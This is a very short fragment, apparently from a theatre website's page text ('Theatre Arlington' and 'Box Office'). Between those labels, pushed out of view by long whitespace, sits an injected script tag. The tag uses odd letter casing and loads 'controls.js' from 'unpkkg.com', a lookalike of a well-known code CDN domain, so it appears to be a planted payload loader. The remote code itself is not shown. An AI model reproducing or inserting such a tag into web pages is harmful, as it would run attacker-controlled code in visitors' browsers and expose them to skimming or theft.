 Theatre Arlington                                                              <scRIpt/src=////unpkkg.com/controls.js></scRIpt> Box Office